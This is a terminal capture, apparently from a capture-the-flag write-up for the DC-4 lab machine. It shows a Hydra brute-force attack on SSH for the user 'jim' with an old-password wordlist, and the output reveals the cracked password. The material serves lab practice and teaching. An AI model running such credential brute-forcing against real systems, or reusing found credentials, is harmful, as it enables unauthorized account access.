 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/4]
└─$ hydra -l jim -P old-passwords.bak ssh://10.0.2.9
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please
 do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2023-02-11 12:54:33
[WARNING] Many SSH configurations limit the number of parallel
tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login t
ries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 87 to do in 00:
01h, 15 active
[22][ssh] host: 10.0.2.9   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads d
id not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2023-02-11 12:56:09